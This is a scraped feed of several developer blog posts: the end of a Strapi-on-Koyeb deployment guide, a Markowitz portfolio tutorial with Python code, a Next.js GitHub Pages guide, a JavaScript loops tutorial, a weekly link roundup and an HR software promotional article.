2. Select your Strapi project repository repository. Alternatively, you can enter our public [Strapi example repository](https://github.com/koyeb/example-strapi) into the **Public GitHub repository** field at the bottom of the page: `https://github.com/koyeb/example-strapi`.
3. In the **Environment variables** section, click **Bulk edit** to enter multiple environment variables at once. In the text box that appears, paste the following:
```
HOST=0.0.0.0
NODE_ENV=production
DATABASE_CLIENT=postgres
DATABASE_URL=
S3_ENDPOINT=
S3_REGION=
S3_BUCKET=
S3_ACCESS_KEY_ID=
S3_ACCESS_SECRET=
APP_KEYS=
API_TOKEN_SALT=
JWT_SECRET=
ADMIN_JWT_SECRET=
TRANSFER_TOKEN_SALT=
```
Set the variable values to reference your own information as follows:
- `HOST`: Set to `0.0.0.0`. This tells Strapi to listen for connections on all interfaces.
- `NODE_ENV`: Set to `production`. This disables development-only features and enables our production-specific configuration.
- `DATABASE_CLIENT`: Set to `postgres` to use a PostgreSQL database instead of a local SQLite database.
- `DATABASE_URL`: The connection string to connect to and authenticate with the PostgreSQL database. Set this to the `psql` connection string you copied from your Koyeb database detail page and append `?ssl_mode=require` to the end to force the connection to use TLS/SSL.
- `S3_ENDPOINT`: The object storage bucket endpoint URL. Enter the "Endpoint" value you copied from Backblaze B2 (this should not include a protocol specification).
- `S3_REGION`: The region where the object storage bucket is hosted. Enter the region embedded in the endpoint URL. For instance if the `S3_ENDPOINT` is `s3.eu-central-003.backblazeb2.com`, the `S3_REGION` should be set to `eu-central-003`.
- `S3_BUCKET`: The name of your object storage bucket. Enter the bucket name copied from Backblaze B2.
- `S3_ACCESS_KEY_ID`: The key ID to use when authenticating to Backblaze B2. Enter the `keyID` for the API key that you created in Backblaze.
- `S3_ACCESS_SECRET`: The secret key to use when authenticating to Backblaze B2. Enter the `applicationKey` for the API key that you created in Backblaze.
- `APP_KEYS`: A comma-separated list of application keys to be used by middleware. Generate these with `openssl rand -base64 32`. For example, to set two keys, it might look like: `APP_KEYS=<first_key>,<second_key>`.
- `API_TOKEN_SALT`: The salt used to generate new API keys. Generate with `openssl rand -base64 32`.
- `JWT_SECRET`: A random string used to create new JSON Web Tokens (JWT). Generate with `openssl rand -base64 32`.
- `ADMIN_JWT_SECRET`: A separate random string used to create new JSON Web Tokens (JWT) for the admin panel. Generate with `openssl rand -base64 32`.
- `TRANSFER_TOKEN_SALT`: A salt used to generate [transfer tokens](https://docs.strapi.io/dev-docs/data-management/transfer#generate-a-transfer-token). Generate with `openssl rand -base64 32`.
4. In the **Instance** section, select the **Eco** category and choose **eMedium** or larger. Strapi [recommends a single core and 2GB of memory](https://docs.strapi.io/dev-docs/deployment#hardware-and-software-requirements) at a minimum.
5. Click **Deploy**.
Koyeb will pull your application repository and then build and run it according to the `build` and `start` scripts found in the `package.json` file. During deployment, Strapi will create the appropriate data structures in the database according to the schema files generated by our content type definitions.
## Create a production administration account and test functionality
Once the deployment is complete, access your Strapi instance by visiting your Koyeb deployment URL. The application URL should have the following format:
```
https://<YOUR_APP_NAME>-<YOUR_KOYEB_ORG>-<HASH>.koyeb.app
```
Here, you can confirm that Strapi is running in production mode:

Since Strapi is only focused on providing a content backend, this sparse page is expected.
Next, append `/admin` on the end of the URL to access the admin panel. On your first visit, you will be prompted to create a new admin account, mirroring the process we performed earlier. This time, the admin account is for the production instance:

After creating an account, you will be taken to the administration dashboard.
### Test media uploads
First, test that we are able to upload new media files to our object storage bucket.
Click **Media Library** in the left-hand navigation menu and then click **Add new assets**:
Click **Browse files** and select an image from your computer. Click **Upload 1 asset to the library** to upload the new image:
Select the image and click the **link icon** to copy the image to your clipboard. Paste it to confirm that the image is being served from your object storage bucket.
### Create new content
Next, click **Content Manager** in the left-hand navigation menu. The content types you defined during development will be displayed under the **Content Types** section:
Click **Create new entry** on the **Posts** type to create your first post. Fill out the **title** and **body** fields and choose a **published** date:
In the body, change the input type to **Image** to insert an image:
Select the image you uploaded and click **Finish** to insert it into the post:
Click **Save** when finished. Click **Publish** to set the post as public.
Next, click the **Tag** collection type and click **Create new entry**. Create a few tags and link them to the post you just created in the **posts** field:

Select the tags you created and click **Publish** to make them live.
### Make content available to unauthenticated users
The post and tags we created are now marked as published. However, they are still not accessible to unauthenticated users. To fix this, click **Settings** in the left-hand navigation menu and then select **Roles** under the **Users & Permissions Plugin** heading (not the one under "Administration Panel"):
Click **Public** to modify the permissions of unauthenticated users.
On the next page, check the `find` and `findOne` boxes in both the **Post** and **Tag** sections:
Click **Save** when you are finished.
### Access the content
Now, we can test that we're able to access the published content.
In your browser, visit your Strapi instance's URL with the `/api/posts` path. If you click the "Pretty-print" box, you should see something like this:
```json
{
"data": [
{
"id": 3,
"attributes": {
"title": "Welcome to Strapi on Koyeb",
"body": [
{
"type": "heading",
"level": 2,
"children": [
{
"text": "Hello, world!",
"type": "text"
}
]
},
{
"type": "paragraph",
"children": [
{
"text": "We're here to test Strapi's functionality in production.",
"type": "text"
}
]
},
{
"type": "image",
"image": {
. . .
"provider": "aws-s3",
"createdAt": "2024-05-23T11:12:26.709Z",
"updatedAt": "2024-05-23T11:12:26.709Z",
"previewUrl": null,
"alternativeText": "Male_mallard_duck_2.jpg",
"provider_metadata": null
},
"children": [
{
"text": "",
"type": "text"
}
]
}
],
"published": "2024-05-23",
"createdAt": "2024-05-23T10:40:17.098Z",
"updatedAt": "2024-05-23T11:19:15.033Z",
"publishedAt": "2024-05-23T10:42:32.172Z"
}
}
],
"meta": {
"pagination": {
"page": 1,
"pageSize": 25,
"pageCount": 1,
"total": 1
}
}
}
```
Check other URLs paths like `/api/posts/1`, `/api/tags`, `/api/tags/1`. They should similarly display the content we created in the admin interface.
To display content along with their relations, append `?populate=*` to the end of the URL. For instance, for `/api/posts/1?populate=*` you might see something like this:
```json
{
"data": {
"id": 3,
"attributes": {
. . .
"tags": {
"data": [
{
"id": 3,
"attributes": {
"name": "introduction",
"createdAt": "2024-05-23T10:44:09.682Z",
"updatedAt": "2024-05-23T10:44:09.682Z",
"publishedAt": "2024-05-23T10:45:39.201Z"
}
},
{
"id": 4,
"attributes": {
"name": "testing",
"createdAt": "2024-05-23T10:44:24.658Z",
"updatedAt": "2024-05-23T10:44:24.658Z",
"publishedAt": "2024-05-23T10:45:39.201Z"
}
}
]
}
}
},
"meta": {
}
}
```
This confirms that the content is available through the API as expected. Your Strapi instance is fully up and running in production.
## Conclusion
In this guide, we showed how to set up a Strapi instance in production to serve as the backend for contnet-focused sites and applications. We created a new Strapi instance locally to establish content types and add object storage configuration. We set up an external PostgreSQL database and a Backblaze B2 object storage bucket to hold our data and assets. Afterwards, we deployed a production instance of Strapi and tested content creation, publication, permissions, and access.
Next, you may wish to connect your Strapi instance with a frontend app that can consume the content through its APIs. The [Strapi documentation](https://docs.strapi.io/) includes information on [integrating with many frontends](https://docs.strapi.io/dev-docs/integrations) and configuring advanced functionality. Use this basic configuration as a starting point to build the content-driven site perfect for your needs.
| alisdairbr |
1,866,270 | Measuring Risk and Return - An Introduction to Markowitz Theory | Last week, when introducing How to Measure Position Risk - An Introduction to the VaR Method, it was... | 0 | 2024-05-27T08:03:24 | https://dev.to/fmzquant/measuring-risk-and-return-an-introduction-to-markowitz-theory-ojb | risk, return, trading, fmzquant | Last week, when introducing [How to Measure Position Risk - An Introduction to the VaR Method](https://www.fmz.com/bbs-topic/10255), it was mentioned that the risk of a portfolio is not equal to the risks of individual assets and is related to their price correlation. Taking two assets as an example, if their positive correlation is very strong, meaning they rise and fall together, then diversifying investments will not reduce risk. If there's a strong negative correlation, diversified investments can reduce risk significantly. The natural question then arises: how do we maximize returns at a certain level of risk when investing in a portfolio? This leads us to Markowitz Theory, which we are going to introduce today.
The Modern Portfolio Theory (MPT), proposed by Harry Markowitz in 1952, is a mathematical framework for portfolio selection. It aims to maximize expected returns by choosing different combinations of risk assets while controlling risk. The core idea is that the prices of assets do not move completely in sync with each other (i.e., there is incomplete correlation between assets), and overall investment risk can be reduced through diversified asset allocation.
### The Key Concept of Markowitz Theory
1. **Expected Return Rate**: This is the return that investors expect to receive from holding assets or an investment portfolio, usually predicted based on historical return data.

Where,
 is the expected return of the portfolio,
 is the weight of the i-th asset in the portfolio,
 is the expected return of the i-th asset.
2. **Risk (Volatility or Standard Deviation)**: Used to measure the uncertainty of investment returns or the volatility of investments.

Where,
 represents the total risk of the portfolio,
 is the covariance of asset i and asset j, which measures the price change relationship between these two assets.
3. **Covariance**: Measures the mutual relationship between price changes of two assets.

Where,
 is the correlation coefficient of asset i and asset j,
 and
 are respectively the standard deviations of asset i and asset j.
4. **Efficient Frontier**: In the risk-return coordinate system, the efficient frontier is the set of investment portfolios that can provide the maximum expected return at a given level of risk.
The diagram above is an illustration of an efficient frontier, where each point represents a different weighted investment portfolio. The x-axis denotes volatility, which equates to the level of risk, while the y-axis signifies return rate. Clearly, our focus lies on the upper edge of the graph as it achieves the highest returns at equivalent levels of risk.
In quantitative trading and portfolio management, applying these principles requires statistical analysis of historical data and using mathematical models to estimate expected returns, standard deviations and covariances for various assets. Then optimization techniques are used to find the best asset weight allocation. This process often involves complex mathematical operations and extensive computer processing - this is why quantitative analysis has become so important in modern finance. Next, we will illustrate how to optimize with specific Python examples.
### Python Code Example for Finding the Optimal Combination Using Simulation Method
Calculating the Markowitz optimal portfolio is a multi-step process, involving several key steps, such as data preparation, portfolio simulation, and indicator calculation. Please refer to: https://plotly.com/python/v3/ipython-notebooks/markowitz-portfolio-optimization/
1. **Obtain market data**:
Through the get_data function, obtain the historical price data of the selected digital currency. This is the necessary data for calculating returns and risks, which are used to build investment portfolios and calculate Sharpe ratios.
2. **Calculate Return Rate and Risk**:
The calculate_returns_risk function was used to compute the annualized returns and annualized risk (standard deviation) for each digital currency. This is done to quantify the historical performance of each asset for use in an optimal portfolio.
3. **Calculate Markowitz Optimal Portfolio**:
The calculate_optimal_portfolio function was used to simulate multiple investment portfolios. In each simulation, asset weights were randomly generated and then the expected return and risk of the portfolio were calculated based on these weights.
By randomly generating combinations with different weights, it is possible to explore multiple potential investment portfolios in order to find the optimal one. This is one of the core ideas of Markowitz's portfolio theory.
The purpose of the entire process is to find the investment portfolio that yields the best expected returns at a given level of risk. By simulating multiple possible combinations, investors can better understand the performance of different configurations and choose the combination that best suits their investment goals and risk tolerance. This method helps optimize investment decisions, making investments more effective.
```
import numpy as np
import pandas as pd
import requests
import matplotlib.pyplot as plt
# Obtain market data
def get_data(symbols):
data = []
for symbol in symbols:
url = 'https://api.binance.com/api/v3/klines?symbol=%s&interval=%s&limit=1000'%(symbol,'1d')
res = requests.get(url)
data.append([float(line[4]) for line in res.json()])
return data
def calculate_returns_risk(data):
returns = []
risks = []
for d in data:
daily_returns = np.diff(d) / d[:-1]
annualized_return = np.mean(daily_returns) * 365
annualized_volatility = np.std(daily_returns) * np.sqrt(365)
returns.append(annualized_return)
risks.append(annualized_volatility)
return np.array(returns), np.array(risks)
# Calculate Markowitz Optimal Portfolio
def calculate_optimal_portfolio(returns, risks):
n_assets = len(returns)
num_portfolios = 3000
results = np.zeros((4, num_portfolios), dtype=object)
for i in range(num_portfolios):
weights = np.random.random(n_assets)
weights /= np.sum(weights)
portfolio_return = np.sum(returns * weights)
portfolio_risk = np.sqrt(np.dot(weights.T, np.dot(np.cov(returns, rowvar=False), weights)))
results[0, i] = portfolio_return
results[1, i] = portfolio_risk
results[2, i] = portfolio_return / portfolio_risk
results[3, i] = list(weights) # Convert weights to a list
return results
symbols = ['BTCUSDT','ETHUSDT', 'BNBUSDT','LINKUSDT','BCHUSDT','LTCUSDT']
data = get_data(symbols)
returns, risks = calculate_returns_risk(data)
optimal_portfolios = calculate_optimal_portfolio(returns, risks)
max_sharpe_idx = np.argmax(optimal_portfolios[2])
optimal_return = optimal_portfolios[0, max_sharpe_idx]
optimal_risk = optimal_portfolios[1, max_sharpe_idx]
optimal_weights = optimal_portfolios[3, max_sharpe_idx]
# Output results
print("Optimal combination:")
for i in range(len(symbols)):
print(f"{symbols[i]} Weight: {optimal_weights[i]:.4f}")
print(f"Expected return rate: {optimal_return:.4f}")
print(f"Expected risk (standard deviation): {optimal_risk:.4f}")
print(f"Sharpe ratio: {optimal_return / optimal_risk:.4f}")
# Visualized investment portfolio
plt.figure(figsize=(10, 5))
plt.scatter(optimal_portfolios[1], optimal_portfolios[0], c=optimal_portfolios[2], marker='o', s=3)
plt.title('portfolio')
plt.xlabel('std')
plt.ylabel('return')
plt.colorbar(label='sharp')
plt.show()
```
Final output result:
Optimal combination:
Weight of BTCUSDT: 0.0721
Weight of ETHUSDT: 0.2704
Weight of BNBUSDT: 0.3646
Weight of LINKUSDT: 0.1892
Weight of BCHUSDT: 0.0829
Weight of LTCUSDT: 0.0209
Expected return rate: 0.4195
Expected risk (standard deviation): 0.1219
Sharpe ratio: 3.4403
From: https://blog.mathquant.com/2023/11/13/measuring-risk-and-return-an-introduction-to-markowitz-theory.html | fmzquant |
1,866,269 | Deploying a NextJS Application on GitHub Pages | Table of Content: Setup your Next.js project Configure Next.js for Static Export Install GitHub... | 0 | 2024-05-27T08:02:49 | https://dev.to/swahilipotdevs/deploying-a-nextjs-application-on-github-pages-26ga | beginners | Table of Content:
1. Setup your Next.js project
2. Configure Next.js for Static Export
3. Install GitHub Pages Deployment Package
4. Configure Deployment Script
5. Build and Export the Next.js Application
6. Deploy to GitHub Pages
7. Configure GitHub Pages
8. Access Your Deployed Site
Introduction
Deploying a Next.js application on GitHub Pages involves several steps since Next.js is designed to be a full-stack framework and GitHub Pages only supports static sites. To deploy your Next.js application as a static site, you will need to export it. Here’s a step-by-step guide:
Step 1: Setup your Next.js project
If you don't already have a Next.js project, you can create one using:
npx create-next-app@latest my-nextjs-app

cd my-nextjs-app

Step 2: Configure Next.js for Static Export
Next.js provides a built-in command to export your site to static HTML, which can then be hosted on GitHub Pages.
a) Open `next.config.js` and add the following configuration:
/** @type {import('next').NextConfig} */
const nextConfig = {
output: 'export',
basePath: '/my-nextjs-app', // Replace with your GitHub repository name
}
module.exports = nextConfig
b) Ensure your `package.json` scripts include the `export` command:
{
"scripts": {
"dev": "next dev",
"build": "next build",
"export": "next export",
"start": "next start",
}
}
Step 3: Install GitHub Pages Deployment Package
Install the gh-pages package to deploy your static site to GitHub Pages:
npm install --save-dev gh-pages
Step 4: Configure Deployment Script
Update your `package.json` to include the `deploy` script:
{
"scripts": {
"deploy": "next build && next export && gh-pages -d out"
}
}
Step 5: Build and Export the Next.js Application
Run the following command to build and export your Next.js application:
npm run build
npm run export
Step 6: Deploy to GitHub Pages
Ensure your repository is initialized and has a remote repository set up on GitHub. Then, run the deployment script:
npm run deploy
The `gh-pages` package will push the contents of the `out` directory to the `gh-pages` branch of your repository.
Step 7– Activate GitHub Pages for Your Repository
1. Go to your repository on GitHub.
2. Navigate to `Settings`.
3. Scroll down to the `Pages` section.
4. In the `Source` section, select the `gh-pages` branch.
5. Save the settings.


Step 8: Access Your Deployed Site
Commit and Push
After committing and pushing your changes to the `main` branch, GitHub will automatically initiate the deployment to GitHub Pages.
Your site should now be accessible at `https://<your-username>.github.io/<repository-name>/`.
Further reading:
https://www.freecodecamp.org/news/how-to-deploy-next-js-app-to-github-pages/
https://www.youtube.com/watch?v=mJuz45RXeXY&
https://youtu.be/mJuz45RXeXY
| ismael_aboud_387a5b0bebc1 |
1,754,264 | Exploring Different Looping Techniques in JavaScript 🚀🔄 | Discover the various looping techniques available in JavaScript and learn when to use each one. This comprehensive guide covers traditional for loops, forEach, for...of, and for...in loops, providing insights into their strengths and use cases. | 0 | 2024-05-27T08:00:00 | https://dev.to/amatisse/exploring-different-looping-techniques-in-javascript-3j9n | javascript, loops, tutorial | ---
title: Exploring Different Looping Techniques in JavaScript 🚀🔄
published: true
description: Discover the various looping techniques available in JavaScript and learn when to use each one. This comprehensive guide covers traditional for loops, forEach, for...of, and for...in loops, providing insights into their strengths and use cases.
tags: javascript, loops, tutorial
cover_image: https://dev-to-uploads.s3.amazonaws.com/uploads/articles/xwa1ure62xzm26hpjh2e.png
# Use a ratio of 100:42 for best results.
published_at: 2024-05-27 08:00 +0000
---
Exploring Different Loops in JavaScript 🚀🔄
Loops are fundamental constructs in programming, allowing you to execute a block of code repeatedly. JavaScript offers various loop types, each with its own syntax and use cases. In this comprehensive guide, we'll explore different loop constructs available in JavaScript, providing examples and insights into when to use each loop effectively.
## 1. **The for Loop**
The `for` loop is one of the most common and versatile loop constructs in JavaScript. It allows you to iterate over a block of code a specified number of times.
```javascript
for (let i = 0; i < 5; i++) {
console.log(i);
}
```
## 2. **The while Loop**
The `while` loop continues iterating as long as the specified condition evaluates to true. It's useful when you don't know the exact number of iterations in advance.
```javascript
let i = 0;
while (i < 5) {
console.log(i);
i++;
}
```
## 3. **The do-while Loop**
Similar to the `while` loop, the `do-while` loop executes a block of code at least once before checking the loop condition.
```javascript
let i = 0;
do {
console.log(i);
i++;
} while (i < 5);
```
## 4. **The for...of Loop**
The `for...of` loop iterates over iterable objects such as arrays, strings, or collections, providing a concise syntax for iterating over their elements.
```javascript
const fruits = ['apple', 'banana', 'cherry'];
for (const fruit of fruits) {
console.log(fruit);
}
```
## 5. **The for...in Loop**
The `for...in` loop iterates over the enumerable properties of an object, including inherited properties from its prototype chain.
```javascript
const person = {
name: 'John',
age: 30,
};
for (const key in person) {
console.log(`${key}: ${person[key]}`);
}
```
## Conclusion: Choosing the Right Loop for the Job 🚀🔄
JavaScript offers a variety of loop constructs, each catering to different use cases and scenarios. By understanding the nuances of each loop type, you can choose the most appropriate loop for your specific programming tasks. Experiment with different loops, practice their usage, and leverage their power to streamline your JavaScript code effectively. Happy looping in JavaScript! 🌐✨ | amatisse |
1,866,264 | Weekly Roundup 054 (May 20): 🔥Hot Topics🔥 in #workplace, #sharepoint, and #powerplatform | Hey fellow developers! It's @jaloplo, here to give you the latest scoop on what's been happening in... | 22,696 | 2024-05-27T07:59:38 | https://dev.to/jaloplo/weekly-roundup-054-may-20-hot-topics-in-workplace-sharepoint-and-powerplatform-jd6 | roundup, workplace, sharepoint, powerplatform | Hey fellow developers! It's @jaloplo, here to give you the latest scoop on what's been happening in the [#workplace](https://dev.to/t/workplace), [#sharepoint](https://dev.to/t/sharepoint), and [#powerplatform](https://dev.to/t/powerplatform) communities. 😎
## [#workplace](https://dev.to/t/workplace)
- [Master Targeted Communication in Microsoft 365](https://dev.to/jaloplo/master-targeted-communication-in-microsoft-365-525o) by [Jaime López](https://dev.to/jaloplo)
## [#sharepoint](https://dev.to/t/sharepoint)
- [Hub Sites in SharePoint Online](https://dev.to/borisgigovic/hub-sites-in-sharepoint-online-1c5h) by [Boris Gigovic](https://dev.to/borisgigovic)
- [5 Must-Know SharePoint Best Practices (Part 2) Empowering Users with Effective Lists and Libraries](https://dev.to/jaloplo/5-must-know-sharepoint-best-practices-part-2-empowering-users-with-effective-lists-and-libraries-1m0k) by [Jaime López](https://dev.to/jaloplo)
- [Enhance Microsoft Graph API consumption with MGT Picker control](https://dev.to/guidozam/enhance-microsoft-graph-api-consumption-with-mgt-picker-control-4461) by [Guido Zambarda](https://dev.to/guidozam)
## [#powerplatform](https://dev.to/t/powerplatform)
- [Let's Talk About Power Platform Pipelines](https://dev.to/wyattdave/lets-talk-about-power-platform-pipelines-36e4) by [david wyatt](https://dev.to/wyattdave)
> *Are you well-acquainted with SharePoint, Microsoft Teams, or OneDrive and their capacity to enhance employee value? Familiar with the intricacies of Power Apps, Power Automate, or other Power Platform services? Concerned about the Workplace experience and eager to share insightful perspectives?*
>
> *Let's harness your expertise to create valuable content! I'm on the lookout for collaborators to co-author insightful articles and support others. 🚀💼 Connect with me on [Twitter](https://twitter.com/jaloplo), [Mastodon](https://techhub.social/@jaimelopezlopez) or [LinkedIn](https://www.linkedin.com/in/jaimelopezlopez/). Feel free to send me a message!*
Head over to the GitHub repository at [https://github.com/jaloplo/me-newsletter](https://github.com/jaloplo/me-newsletter) to find a collection of all articles published under these tags.
That's all for this week's roundup! Thanks for tuning in, and remember to keep the discussions lively and informative in our tags. 💬 If you have any suggestions for future topics, feel free to drop them in the comments below. See you next week! 👋 | jaloplo |
1,866,265 | Unveiling the Power of HR Cloud: Revolutionizing Human Resources Management | In today’s fast-paced digital era, businesses are constantly seeking innovative solutions to... | 0 | 2024-05-27T07:59:34 | https://dev.to/applic8/unveiling-the-power-of-hr-cloud-revolutionizing-human-resources-management-5hke | hrcloud, hr, hris |

In today’s fast-paced digital era, businesses are constantly seeking innovative solutions to streamline their operations and enhance efficiency. One area that has witnessed significant transformation is Human Resources Management, with the advent of [HR Cloud platforms](https://www.applic8.com/) revolutionizing traditional HR practices. Offering a comprehensive suite of tools and functionalities, HR Cloud has emerged as a game-changer, empowering organizations to optimize their HR processes, foster employee engagement, and drive strategic decision-making.
Understanding HR Cloud
HR Cloud, also known as Human Resources Information System (HRIS) or Human Capital Management (HCM) software, is a cloud-based platform designed to centralize and automate various HR functions. From recruitment and onboarding to performance management and payroll processing, HR Cloud solutions encompass a wide range of modules tailored to meet the diverse needs of modern workplaces.
Streamlining HR Operations
One of the primary advantages of HR Cloud is its ability to streamline HR operations by digitizing and automating manual tasks. With features such as self-service portals, employees can conveniently access and update their personal information, request time off, view pay stubs, and enroll in benefits — all without the need for paper forms or constant intervention from HR staff. This not only saves time but also reduces the likelihood of errors and enhances data accuracy.
Enhancing Recruitment and Onboarding
Recruitment and onboarding are critical stages in the employee lifecycle, and HR Cloud platforms offer robust solutions to simplify and streamline these processes. From posting job vacancies on multiple channels to tracking applicant status and conducting online interviews, HR Cloud streamlines recruitment workflows, allowing HR professionals to identify top talent quickly and efficiently.
Once candidates are hired, HR Cloud facilitates seamless onboarding experiences through automated workflows and personalized onboarding portals. New hires can complete paperwork, access training materials, and connect with their team members — all within a centralized digital environment, fostering a smooth transition into the organization.
Driving Employee Engagement and Development
Employee engagement and development are essential for fostering a motivated and productive workforce. HR Cloud platforms offer a range of tools and features to nurture employee engagement, such as performance management modules, employee feedback mechanisms, and learning management systems (LMS).
Through continuous feedback and performance reviews conducted on HR Cloud platforms, managers can provide constructive feedback, set goals, and track progress in real-time. Additionally, integrated LMS modules enable employees to access on-demand training resources, certifications, and career development opportunities tailored to their individual needs and aspirations.
Facilitating Data-Driven Decision-Making
In today’s data-driven business landscape, organizations rely on insights derived from HR metrics to make informed strategic decisions. HR Cloud platforms serve as a centralized repository for employee data, enabling HR professionals and business leaders to analyze key metrics such as turnover rates, employee satisfaction scores, and workforce demographics.
By leveraging advanced analytics and reporting capabilities offered by HR Cloud, organizations can identify trends, anticipate future talent needs, and devise proactive strategies to address potential challenges. Whether it’s workforce planning, succession planning, or talent retention initiatives, HR Cloud empowers organizations to align their human capital strategies with broader business objectives.
Ensuring Compliance and Security
Compliance with regulatory requirements and data security are paramount concerns for organizations across industries. HR Cloud platforms adhere to industry standards and regulations, ensuring data privacy, security, and compliance with laws such as GDPR (General Data Protection Regulation) and CCPA (California Consumer Privacy Act).
Through robust security measures such as encryption, role-based access controls, and regular audits, HR Cloud platforms safeguard sensitive employee information from unauthorized access or breaches. Moreover, built-in compliance features help organizations stay abreast of changing regulations and maintain accurate records for auditing purposes.
Embracing the Future of HR Management
As businesses continue to evolve and adapt to a dynamic market landscape, the role of HR is becoming increasingly strategic. HR Cloud empowers HR professionals to shift their focus from administrative tasks to strategic initiatives that drive organizational growth and innovation.
By leveraging the power of HR Cloud, organizations can create agile, data-driven HR ecosystems that foster collaboration, engagement, and continuous improvement. As technology continues to advance, HR Cloud will play a pivotal role in shaping the future of work, enabling organizations to thrive in an ever-changing business environment.
In conclusion, HR Cloud represents a paradigm shift in the way organizations manage their human capital. By embracing digital transformation and harnessing the capabilities of HR Cloud platforms, businesses can unlock new opportunities for efficiency, engagement, and growth in the modern workplace.
| applic8 |
